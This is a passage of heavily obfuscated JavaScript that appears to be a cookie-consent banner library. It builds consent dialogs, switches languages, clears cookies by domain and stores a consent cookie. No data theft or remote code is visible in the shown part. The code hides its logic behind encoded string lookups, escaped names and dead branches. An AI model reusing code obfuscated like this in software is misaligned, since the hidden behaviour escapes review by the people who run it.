_0x3de2(_0x26fa2e-0x1be,_0x2d93f9);}if(_0x34c2b5(-0x28c,-0x346,-0x15d,-0x30a,-0x37f)===_0x596336(0x2aa,0x1dc,0x2a5,0xd0,0x13a)){_0x5455e4(_0x596336(0x1e9,0x21f,0x137,0x2e9,0x12e)+_0x594b37["\u006d\u006f\u0064\u0065"]+_0x34c2b5(-0x284,-0x1e3,-0x180,-0x1ba,-0x219),_0xeb59f3);_0x147566(_0x4c07be);}else{_0x2d76c1['hideSettings']();_0x2d76c1["\u0068\u0069\u0064\u0065"]();_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}});_0x2a253a["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x47456d(0x13,0x55,0x8c,-0x10d,0x3f);_0x1d5d84["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xe665a0);}_0xe665a0["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x29b461;}else{_0x465b20=![];}}if(!_0xfcba68){if(_0x252722(0x286,0x2c0,0x1eb,0x21c,0x38d)===_0x47456d(-0x47,0x9a,-0x8d,-0x2d,-0x56)){{var _0x5ef173;var _0x49ad6b=_0x15edd9;}_0x5ef173=0x2+0x7;}else{_0xfcba68=_0x558b19(_0x1c2a94(0xcf,0x22a,0x103,0x1f1,0x120));_0xfcba68['id']=_0x47456d(-0x19a,-0x2b4,-0xe2,-0xcc,-0xa3);_0xfcba68["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x1c2a94(0x193,0x2c3,0x22c,0x322,0x1bb);_0x1d5d84["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xfcba68);_0x1ae1fd(_0xfcba68,_0x41605e(-0x26c,-0x23b,-0x1ce,-0x2c6,-0x18f),function(){_0x2d76c1['hideSettings']();_0x2d76c1["\u0068\u0069\u0064\u0065"]();_0x2d76c1['accept']();});}}_0xfcba68['innerHTML']=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x41605e(-0x2c,-0xe9,-0xf,-0x241,-0x13e)][_0x47456d(-0xab,-0x1ae,-0x23,-0x36,0x5d)];if(_0x100aa7){if(_0x41605e(-0x7d,-0x142,-0x1dc,-0x72,-0xf4)!==_0x1c2a94(0x188,0x160,0x213,0x17a,0x298)){for(var _0x44d275=0x0;_0x4e376c<0x5;_0x59df87++){try{_0x1d9e11["\u006c\u006f\u0067"](_0x299475);}catch(_0x34041b){}}}else{_0x2a253a["\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0043\u0068\u0069\u006c\u0064"](_0x100aa7,_0x997166);_0x997166=_0x100aa7;return;}};if(!_0x16d048){if(_0x252722(0x297,0x3cc,0x278,0x3c4,0x1d2)!==_0x47456d(0x5,0x32,-0x65,0x97,0x104)){if(_0x5ae09b){_0x2af262(_0xb6a98e,_0x47456d(-0x127,-0xae,-0x63,-0x1c6,-0x7d));_0xfd3e57['setAttribute'](_0x1c2a94(0x80,0x9f,0xb4,0x15c,-0x6b),_0x41605e(-0x19f,-0x217,-0x82,-0x165,-0x163));_0x2b43f8=![];_0x2128e1(function(){_0x19d6d3['focus']();_0x5262f2=null;},0x2f512^0x2f5da);_0x4c6ef5(_0x41605e(-0xdd,-0x12f,-0xcc,-0x308,-0x1f3));}}else{_0x16d048=_0x558b19(_0x47456d(-0xcd,-0x5c,-0x35,-0xec,-0x173));_0x16d048["\u0069\u0064"]=_0x252722(0x2c9,0x193,0x26a,0x239,0x296);}}_0x16d048["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x1c2a94(0xc7,0xdb,0x1c9,0x204,0x100)][_0x15eb8c(-0x2b2,-0x3bd,-0x28a,-0x1d4,-0x283)]?_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x1c2a94(0xd9,0x22e,0x1c9,0x12d,0x248)][_0x47456d(-0x197,-0x2ad,-0x1b1,-0x7c,-0x2a7)]:'';_0x5922f2["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x29ee95);_0x5922f2['appendChild'](_0x533a3c);_0x2a253a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5922f2);_0x2a253a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x997166);_0x2a253a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1d5d84);_0x2a253a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x16d048);_0x23dc28['appendChild'](_0x2a253a);_0xca1b52['appendChild'](_0x23dc28);_0x594642["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xca1b52);_0x5aed2a['appendChild'](_0x594642);_0x63b840["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5d7371);_0x63b840['appendChild'](_0x5aed2a);_0x63b840['appendChild'](_0x156644);var _0x3d7557=0x3+0x8;var _0x3ce028;_0x3d7557=0x5;_0x3ce028=_0x558b19(_0x252722(0x1c5,0x14d,0x273,0xe8,0x197));_0x3ce028["\u0069\u0064"]=_0x252722(0x2b0,0x39b,0x1a6,0x291,0x247);_0x3ce028["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x15eb8c(-0xf7,-0x5e,-0xd,-0xb8,-0x88)][_0x15eb8c(-0x2b2,-0x380,-0x3a6,-0x386,-0x2a1)]?_0x119e37['languages'][_0x2eadcf][_0x1c2a94(0x2f0,0x275,0x1c9,0x14b,0x112)][_0x41605e(-0x211,-0x37c,-0x433,-0x3fc,-0x2f9)]:'';_0xc9330c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3ce028);}};_0x3eebf2=_0x2bf41d(-0xd7,-0x165,-0x169,-0x1e0,-0x197);var _0x38fc34=function(){_0x2ad6d4=_0x558b19(_0x187e37(-0x30,-0x166,-0x54,-0x1bb,-0x9d));function _0x5e0345(_0x27167d,_0x44b87c,_0x43494a,_0x1ba835,_0xe3bae0){return _0x3de2(_0x1ba835- -0x100,_0xe3bae0);}function _0x328d6a(_0x58313b,_0x3b2ace,_0x247121,_0x5d082b,_0x362db8){return _0x3de2(_0x362db8-0xfe,_0x5d082b);}_0x2ad6d4["\u0069\u0064"]=_0x187e37(-0x312,-0x22f,-0x34c,-0x100,-0x363);_0x2ad6d4["\u0073\u0074\u0079\u006c\u0065"]['position']=_0x328d6a(0x343,0x2b6,0x384,0x3d5,0x2dd);_0x2ad6d4['style']["\u007a\u0049\u006e\u0064\u0065\u0078"]=_0x5e0345(0x14f,-0x36,0x5f,0x74,-0x61);_0x2ad6d4["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3bb0c4(-0x106,-0x10f,-0xe0,-0x148,-0x157),_0x3bb0c4(-0x2d,0xa9,-0x141,-0x177,-0x73));function _0x187e37(_0x267ef7,_0x7be4cf,_0xbc181f,_0x13d0b9,_0x256946){return _0x3de2(_0x7be4cf- -0x280,_0x256946);}_0x2ad6d4["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x3bb0c4(0x4c,-0x22,0x5d,-0x140,-0x59);_0x63b840=_0x2ad6d4["\u0063\u0068\u0069\u006c\u0064\u0072\u0065\u006e"][0xb203b^0xb203b];var _0x546087=_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];if(_0x386e7c)_0x236c4a(_0x546087);_0x16f2b1(_0x546087);function _0x3c4316(_0x2d743e,_0x2b1440,_0x1aa480,_0x5bfdaf,_0x140fed){return _0x3de2(_0x140fed-0x35a,_0x2b1440);}function _0x3bb0c4(_0xaa816f,_0x56c9e8,_0x18bf6e,_0x444e5a,_0x30f093){return _0x3de2(_0x30f093- -0x259,_0xaa816f);}(_0x527caa||document["\u0062\u006f\u0064\u0079"])["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2ad6d4);};_0x2d76c1["\u0075\u0070\u0064\u0061\u0074\u0065\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=function(_0x4bea35,_0x240744){if(typeof _0x4bea35!==_0x192381(-0xde,-0x11,-0x147,0xfe,-0x28))return;function _0x192381(_0x649489,_0x2cc333,_0x37d90e,_0x54b659,_0x546028){return _0x3de2(_0x546028- -0xf0,_0x37d90e);}var _0x2cc95a=0x5+0x3;var _0x2b9087=_0x1568ae(_0x4bea35,_0x119e37['languages']);function _0x4bdf50(_0x32b3aa,_0x24685c,_0x2d345c,_0x2c9d27,_0x510319){return _0x3de2(_0x24685c-0x2b1,_0x2c9d27);}_0x2cc95a=0x1;if(_0x2b9087!==_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]||_0x240744===!![]){if(_0x192381(0x8a,0x108,0x115,0x53,0x47)!==_0xfd6eb5(-0xe1,0x3d,-0x1f0,-0xda,0x3c)){_0x398023=_0x233cc1(_0xcf7a35(-0x2c8,-0x252,-0x310,-0x13f,-0x14b));_0x47a53b["\u0069\u0064"]=_0xcf7a35(-0x208,-0x2ae,-0x3ba,-0x1b5,-0x23c);_0x38af69["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5dffeb);}else{_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]=_0x2b9087;if(_0x386e7c){if(_0x192381(-0xe4,0x78,-0x65,-0xeb,-0xc0)!==_0x22f8c0(0x20,-0x22,-0x28,0xa9,-0xb1)){_0x2d0c32['checked']=!![];!_0x23d5bb&&_0xf58129['push'](!![]);if(_0x269a1f[_0xcf7a35(-0x1b6,-0x223,-0x105,-0x24a,-0x177)])!_0x58615b&&_0x1edfc4["\u0070\u0075\u0073\u0068"](_0x9dbf2);}else{_0x236c4a(_0x2b9087);_0x49c093(_0x53b112);}}_0x16f2b1(_0x2b9087);_0x3a8cdf(_0x4bdf50(0x333,0x35e,0x349,0x322,0x438)+_0x2b9087+'\x27');return!![];}}function _0xfd6eb5(_0x467292,_0x7eecac,_0x2b430b,_0xf38f0b,_0x3b6e2d){return _0x3de2(_0x467292- -0x218,_0x2b430b);}function _0x22f8c0(_0x254d4b,_0x2a8c9b,_0x2ac0cb,_0x11b9fd,_0x419ebb){return _0x3de2(_0x2a8c9b- -0x52,_0x11b9fd);}function _0xcf7a35(_0x4a5dc5,_0x5c2a2f,_0x18b1fe,_0x5ba0fe,_0x5de4d6){return _0x3de2(_0x5c2a2f- -0x36c,_0x5de4d6);}return![];};var _0x269fdb=0x8+0x4;var _0x3cc0b8=function(_0x1a81f8){function _0x577999(_0x1dd3dd,_0x1a1511,_0x43b95a,_0x38a540,_0x912c5f){return _0x3de2(_0x1a1511- -0x2db,_0x38a540);}function _0x5ac3e2(_0x3d7d98,_0x3a66f4,_0x5aa0b2,_0x18c811,_0xf3667e){return _0x3de2(_0x3d7d98-0x352,_0x3a66f4);}function _0xe7571c(_0x3eb3f5,_0x5e0ff8,_0x4d1fb2,_0x407f60,_0x4fa254){return _0x3de2(_0x3eb3f5- -0x15b,_0x5e0ff8);}function _0x9e430d(_0x4e905e,_0x4c1568,_0xb7ae5f,_0x1e2da0,_0x255a02){return _0x3de2(_0x255a02-0x4c,_0x4c1568);}function _0x59baeb(_0x45adcf,_0xf8995,_0x31be31,_0x2036b4,_0x538e34){return _0x3de2(_0x45adcf-0x77,_0x2036b4);}if(_0x5ac3e2(0x47f,0x399,0x463,0x3d2,0x4d2)===_0xe7571c(-0x2e,0xa,0xee,-0x4a,0x15)){var _0x431a83=_0xa98155["\u006c\u0065\u006e\u0067\u0074\u0068"];var _0x573c29=-(0x347bd^0x347bc);_0x3af803=![];var _0x21fec8=_0x3ea23b('',_0x59baeb(0x1f3,0x10d,0x1f9,0x2bf,0x30e));var _0x15e6fa=[_0x3de375['cookie_domain'],"\u002e"+_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]];if(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]["\u0073\u006c\u0069\u0063\u0065"](0xe4e66^0xe4e66,0x90c03^0x90c07)===_0xe7571c(0x6a,-0xa8,0xae,-0x39,0xc2)){if(_0xe7571c(-0x10,0x102,-0x21,0xa3,-0x3c)!==_0x59baeb(0x1c2,0x1bd,0x1b0,0xbe,0x294)){_0x179743=_0x391e26["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}else{var _0x2a7239=0x6+0x5;var _0x285ebd=_0x3de375['cookie_domain']["\u0073\u0075\u0062\u0073\u0074\u0072"](0x8b313^0x8b317);_0x2a7239=_0x9e430d(0x24c,0x223,0x1f6,0x1a4,0x13b);_0x15e6fa["\u0070\u0075\u0073\u0068"](_0x285ebd);_0x15e6fa["\u0070\u0075\u0073\u0068"]("\u002e"+_0x285ebd);}}for(var _0x4b5a01=0x8ee2b^0x8ee2b;_0x4b5a01<_0x431a83;_0x4b5a01++){if(_0x577999(-0x151,-0x248,-0x33f,-0x2a5,-0x2be)!==_0x9e430d(0x12d,0x179,0x2b9,0x246,0x1d0)){var _0x157312;var _0x1f23f8=_0xa98155[_0x4b5a01];_0x157312=0x1+0x5;if(Object["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"]['call'](_0x1f23f8,_0x59baeb(0x2dc,0x1c2,0x307,0x334,0x200))){if(_0x9e430d(0xc3,0x2c4,0x2c5,0x120,0x1ce)!==_0x5ac3e2(0x4d4,0x43c,0x450,0x3c1,0x443)){_0x1a2271=_0x382292;_0x1eb326=!![];}else{var _0x3cf353=_0x278862(_0x2b145a,_0x1f23f8[_0x59baeb(0x2dc,0x1c6,0x25e,0x223,0x3fa)][_0x577999(-0x185,-0x11d,-0x138,-0x237,-0xe2)])>-(0x4e7a0^0x4e7a1);if(!_0x1e3f00[++_0x573c29]&&Object["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"]["\u0063\u0061\u006c\u006c"](_0x1f23f8,_0x59baeb(0x162,0x260,0x43,0x260,0x1e8))&&(_0x1a81f8||_0x3cf353)){var _0x59dc5c;var _0x58f3ae=_0x1f23f8[_0x9e430d(0x26e,0x20c,0x22c,0x154,0x137)];_0x59dc5c=0x5+0x4;var _0x27fcd8=0x4+0x1;var _0x435f12=_0x3b7c1b(_0x470c93[0xcb327^0xcb327])[0xcb973^0xcb973];_0x27fcd8=0x1;var _0x5d9163=0x5+0x5;var _0x53b580=_0x58f3ae['length'];_0x5d9163=_0x9e430d(0x3ca,0x24c,0x18c,0x1b6,0x295);if(_0x1f23f8[_0x577999(0x46,-0x76,-0x169,-0x17c,-0xca)][_0x59baeb(0x22a,0x295,0x291,0xfb,0xf4)]===_0xe7571c(-0x1e,0x112,-0x120,-0x94,-0x3))_0x3cf353&&(_0x3af803=!![]);for(var _0x2c5955=0x8130f^0x8130f;_0x2c5955<_0x53b580;_0x2c5955++){if(_0x9e430d(0x152,0x176,0xe3,0x20d,0x139)!==_0x5ac3e2(0x43f,0x450,0x3ca,0x425,0x365)){_0x109503["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x59baeb(0x2a3,0x1ae,0x375,0x2fd,0x38b),_0x138208);}else{var _0x1275d0=_0x58f3ae[_0x2c5955],_0x1630f5=[];var _0x16f4c0=_0x1275d0[_0x435f12];var _0x3f7656=0x1+0x1;var _0x3e3710=_0x1275d0[_0x59baeb(0x12f,0x250,0x160,0x1af,0x26)]||![];_0x3f7656=_0x59baeb(0x289,0x259,0x226,0x1e4,0x150);var _0x237d6b;var _0x592b48=_0x1275d0[_0x5ac3e2(0x514,0x490,0x64d,0x634,0x5f8)]||null;_0x237d6b=_0x9e430d(0x284,0x31d,0x37a,0x284,0x2b0);var _0x2c86ce;var _0x9c5e08=_0x1275d0[_0x5ac3e2(0x51a,0x401,0x62e,0x567,0x571)]||![];_0x2c86ce=_0x5ac3e2(0x549,0x5fa,0x443,0x64a,0x514);_0x592b48&&(_0x15e6fa=[_0x592b48,"\u002e"+_0x592b48]);if(_0x3e3710){if(_0x59baeb(0x18d,0x85,0x240,0x1cc,0x1d6)===_0x9e430d(0xa8,0x22f,0x19c,0x3f,0x162)){for(var _0x13c56a=0xd22f5^0xd22f5;_0x13c56a<_0x21fec8['length'];_0x13c56a++){if(_0x21fec8[_0x13c56a]["\u006d\u0061\u0074\u0063\u0068"](_0x16f4c0)){_0x1630f5["\u0070\u0075\u0073\u0068"](_0x21fec8[_0x13c56a]);}}}else{_0x53f3ee=_0x54f1d8&&_0x2fdd83["\u0073\u0070\u006c\u0069\u0074"]('\x20')||[];if(_0x4fef15(_0x5108ab,_0x489bb4)>-(0xbefad^0xbefac)){_0x56d2e7(_0x1d6ed9,_0x14a58e);if(!(_0xedf06c===_0x5ac3e2(0x3a8,0x305,0x482,0x4d8,0x486)&&_0x2664f5[0x5ed34^0x5ed34]===_0xe7571c(-0xb0,-0xf3,-0x1cb,-0x16d,-0x9d))&&_0x529614(_0x409f07,_0x43df31[0x44d26^0x44d26])>-(0xc6b7f^0xc6b7e)){for(var _0x29ebd3=0x1eced^0x1eced;_0x29ebd3<_0xf9f611['length'];_0x29ebd3++){_0x1a7f83(_0x74cf0,_0x24833c[_0x29ebd3]);}}}_0x2d5827(_0x3d7359,_0x1a6ea9)>-(0x6965e^0x6965f)&&_0x1237c5(_0xae3876,_0x2ab93d);}}else{if(_0x9e430d(0x28,0x1d3,0x24f,0x1f6,0x141)===_0x59baeb(0x292,0x1ee,0x340,0x3c9,0x1be)){_0x2ba772(_0xe225ec,_0x59baeb(0x231,0x161,0x183,0x18e,0x10c),function(){_0x5bdeec=_0x43151d(-0x89,-0x134,-0x172,-0xbb,-0x1);function _0x43151d(_0x12303d,_0x954851,_0x3959ee,_0x1fd207,_0x3727cc){return _0x3de2(_0x12303d- -0x21a,_0x3959ee);}_0x4f5e6a["\u0068\u0069\u0064\u0065"]();_0x4248f0['accept']([]);});}else{var _0x1a30fb=_0x278862(_0x21fec8,_0x16f4c0);if(_0x1a30fb>-(0xaf32e^0xaf32f))_0x1630f5["\u0070\u0075\u0073\u0068"](_0x21fec8[_0x1a30fb]);}}_0x3a8cdf(_0x9e430d(0x1a4,0x1b2,0x38b,0x290,0x293)+_0x16f4c0+_0x59baeb(0xec,0x1c5,0x1b6,0x129,0x5c),_0x1630f5);if(_0x1630f5["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0xd15a6^0xd15a6)){if(_0x577999(-0x350,-0x2a8,-0x2e1,-0x2ef,-0x1cf)===_0x577999(-0x13a,-0x14c,-0x287,-0x45,-0x13a)){try{var _0x2b8856=0x4+0x7;var _0x2b8a0f=_0x436b6c;_0x2b8856=0x1+0x7;}catch(_0x18e6ea){}}else{_0x55266c(_0x1630f5,_0x9c5e08,_0x15e6fa);_0x1f23f8[_0x5ac3e2(0x5b7,0x4d9,0x59e,0x671,0x650)][_0x577999(-0x1d5,-0x128,-0x141,-0x37,-0x86)]===_0x5ac3e2(0x389,0x490,0x397,0x4c0,0x3d0)&&(_0x3af803=!![]);}}}}}}}}else{_0x50c3ee[0x964b6^0x964b6]["\u0066\u006f\u0063\u0075\u0073"]();_0x1b7405["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}}}else{_0x1e6f2f(_0x52184f,_0x59baeb(0x137,0x1c1,0x1bd,0x23d,0x5));_0x334e67["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5ac3e2(0x448,0x417,0x408,0x389,0x4f7),_0x9e430d(0x161,0x2f5,0x2f3,0x18c,0x232));_0x568376=![];_0x26746f(function(){_0x20f05f["\u0066\u006f\u0063\u0075\u0073"]();_0x294018=null;},0x2f512^0x2f5da);_0x28d0cc(_0x9e430d(0x20b,0x6e,0x68,0x25a,0x1a2));}};_0x269fdb=_0x515c6a(0x1e0,0x2e9,0x15c,0xc7,0x1cd);var _0x1f03ee=function(_0x315333){function _0x39d712(_0x37b560,_0x4e4ba3,_0x24fbdc,_0x3049d4,_0x5aaf04){return _0x3de2(_0x24fbdc-0x257,_0x4e4ba3);}function _0x20f585(_0x526028,_0x39db32,_0x450c48,_0x1dc21a,_0x44e94b){return _0x3de2(_0x39db32-0x30c,_0x526028);}function _0x55415c(_0xa60c34,_0xd35211,_0x411e11,_0x550e83,_0xc09a31){return _0x3de2(_0xa60c34- -0x82,_0xd35211);}function _0x329b26(_0x353ab6,_0x47349e,_0x279b17,_0x2fd5bf,_0x24fbd5){return _0x3de2(_0x279b17-0x231,_0x2fd5bf);}function _0x33f409(_0x628bff,_0x1da272,_0x4e5690,_0x393dd4,_0x14c333){return _0x3de2(_0x628bff-0x1d2,_0x1da272);}if(_0x329b26(0x41d,0x45e,0x414,0x432,0x3ae)!==_0x39d712(0x348,0x339,0x43a,0x4a2,0x519)){_0x63c9e4["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x4275b0["\u0068\u0069\u0064\u0065"]();_0x36ba08["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}else{_0x2b145a=[];var _0x540ee1=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x20f585(0x3ef,0x3c5,0x28a,0x37a,0x4f6))||[];if(_0x540ee1["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x37658^0x37658)){for(var _0x2a3eda=0x3ee96^0x3ee96;_0x2a3eda<_0x540ee1["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x2a3eda++){if(_0x39d712(0x438,0x3f5,0x309,0x30d,0x1ee)===_0x329b26(0x233,0x2f4,0x2e3,0x24e,0x308)){if(_0x278862(_0x315333,_0x4ed2c2[_0x2a3eda])!==-(0x2c7f1^0x2c7f0)){_0x540ee1[_0x2a3eda]['checked']=!![];if(!_0x1e3f00[_0x2a3eda]){_0x2b145a["\u0070\u0075\u0073\u0068"](_0x4ed2c2[_0x2a3eda]);_0x1e3f00[_0x2a3eda]=!![];}}else{_0x540ee1[_0x2a3eda]['checked']=![];if(_0x1e3f00[_0x2a3eda]){_0x2b145a['push'](_0x4ed2c2[_0x2a3eda]);_0x1e3f00[_0x2a3eda]=![];}}}else{for(var _0x488ea0=0x0;_0x54308f<0x5;_0x5e477b++){try{_0x506ec1["\u006c\u006f\u0067"](_0x5158cb);}catch(_0x39f631){}}}}}if(!_0x248d7d&&_0x3de375['autoclear_cookies']&&_0x2b145a["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x1c1aa^0x1c1aa))_0x3cc0b8();if(!_0x3fb632)_0x3fb632=new Date();if(!_0x2bcede)_0x2bcede=_0x992214();_0x1e0faa={'categories':_0x315333,"\u0072\u0065\u0076\u0069\u0073\u0069\u006f\u006e":_0x3de375["\u0072\u0065\u0076\u0069\u0073\u0069\u006f\u006e"],"\u0064\u0061\u0074\u0061":_0x37c014,"\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065":_0x3de375["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"],"\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0064\u0061\u0074\u0065":_0x3fb632["\u0074\u006f\u0049\u0053\u004f\u0053\u0074\u0072\u0069\u006e\u0067"](),"\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0075\u0069\u0064":_0x2bcede};if(_0x248d7d||_0x2b145a["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0xc1286^0xc1286)){_0x4f810c=!![];if(!_0x305c1e)_0x305c1e=_0x3fb632;else _0x305c1e=new Date();_0x1e0faa[_0x20f585(0x598,0x4b1,0x545,0x549,0x41b)]=_0x305c1e['toISOString']();_0x4f2a99=_0x6f8813(_0x1e14a2());_0x172adc(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],JSON["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x1e0faa));_0x18b966();}if(_0x248d7d){if(_0x55415c(0x82,0xc,0x101,0xf4,0x1bc)===_0x55415c(0x82,0x163,-0x86,0x12f,-0xb4)){if(_0x3de375["\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073"])_0x3cc0b8(!![]);if(typeof _0x5d7e1c===_0x20f585(0x393,0x312,0x380,0x3f2,0x2c2))_0x5d7e1c(_0x2d76c1["\u0067\u0065\u0074\u0055\u0073\u0065\u0072\u0050\u0072\u0065\u0066\u0065\u0072\u0065\u006e\u0063\u0065\u0073"](),_0x1e0faa);if(typeof _0x73b811===_0x329b26(0x226,0x206,0x237,0x36b,0x104))_0x73b811(_0x1e0faa);_0x248d7d=![];if(_0x3de375['mode']===_0x329b26(0x260,0x29f,0x303,0x3ac,0x435))return;}else{return null;}}if(typeof _0x12c172===_0x39d712(0x14d,0x386,0x25d,0x284,0x359)&&_0x2b145a["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x7d1cf^0x7d1cf))_0x12c172(_0x1e0faa,_0x2b145a);if(_0x3af803)window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0072\u0065\u006c\u006f\u0061\u0064"]();}};var _0x278862=function(_0x5e602d,_0x131382){return _0x5e602d["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"](_0x131382);};var _0x3a8cdf=function(_0x9a0ada,_0x20aa73,_0x11084b){_0x3437e2&&(!_0x11084b?console["\u006c\u006f\u0067"](_0x9a0ada,_0x20aa73!==undefined?_0x20aa73:'\x20'):console['error'](_0x9a0ada,_0x20aa73||''));};var _0x4b22a9=0x1+0x8;var _0x558b19=function(_0x365a05){function _0x5bb296(_0xe68cff,_0x1605eb,_0x34897b,_0x495753,_0x51e539){return _0x3de2(_0x51e539- -0xe3,_0xe68cff);}function _0x1917ae(_0x353b9c,_0x55e4a3,_0x5be216,_0x2c3e13,_0x139618){return _0x3de2(_0x5be216-0x331,_0x2c3e13);}function _0x264d25(_0x133640,_0x3663d9,_0x301be9,_0x4954f9,_0x3b78f3){return _0x3de2(_0x133640-0x126,_0x3b78f3);}function _0x2441a1(_0x2e3fb3,_0x26d561,_0x5dfeb1,_0x12d28c,_0x2ae386){return _0x3de2(_0x5dfeb1- -0x357,_0x26d561);}if(_0x264d25(0x2a6,0x328,0x251,0x2af,0x1ad)===_0x1917ae(0x490,0x3e7,0x4b1,0x43e,0x409)){var _0x5a245b=document['createElement'](_0x365a05);if(_0x365a05===_0x264d25(0x26b,0x176,0x28e,0x33a,0x27a)){_0x5a245b["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5bb296(0x50,0xc7,0x6e,0xe7,0x149),_0x365a05);}return _0x5a245b;}else{_0x3ecbff(function(){_0x296c9a(_0x14c3b4,_0x462eba(0x2ca,0x3f3,0x2b8,0x40e,0x3bd));function _0x462eba(_0x5422d3,_0x187e06,_0x145048,_0x18afe3,_0x3f3f9a){return _0x3de2(_0x3f3f9a-0x2fd,_0x187e06);}function _0x459b6f(_0x45c291,_0x1756a4,_0x4d6fde,_0x3de369,_0x12a520){return _0x3de2(_0x12a520-0x42,_0x4d6fde);}_0x27e7d4['setAttribute'](_0x445c6b(-0x177,-0x1a6,-0xc1,-0x72,-0x187),_0x339e14(-0x1d1,-0x19d,-0x20b,-0x1e6,-0x2ed));function _0x445c6b(_0x61efb4,_0x2a9b75,_0x7b196e,_0x50c440,_0x44ebbf){return _0x3de2(_0x7b196e- -0x1b7,_0x50c440);}_0x44c4e5=!![];_0x18faff(function(){_0x521100=_0x12ef26["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x59a6de=_0x555a09;},0x58881^0x58849);function _0x339e14(_0x4ebce9,_0x5d475e,_0x1e27a2,_0x4a396f,_0x1faf62){return _0x3de2(_0x4ebce9- -0x349,_0x5d475e);}_0x24d789(_0x445c6b(-0x1d0,-0x2,-0xd4,-0xdf,-0x200));},_0x1b0b1d>(0x8f5e4^0x8f5e4)?_0x4ef9bc:_0x312b32?0xb55a2^0xb55bc:0x4994f^0x4994f);}};_0x4b22a9=0x8;var _0x5f2bcc;function _0x2bf41d(_0x1385f1,_0x249393,_0x4db5b2,_0x12543d,_0x15ecb9){return _0x3de2(_0x249393- -0x304,_0x4db5b2);}function 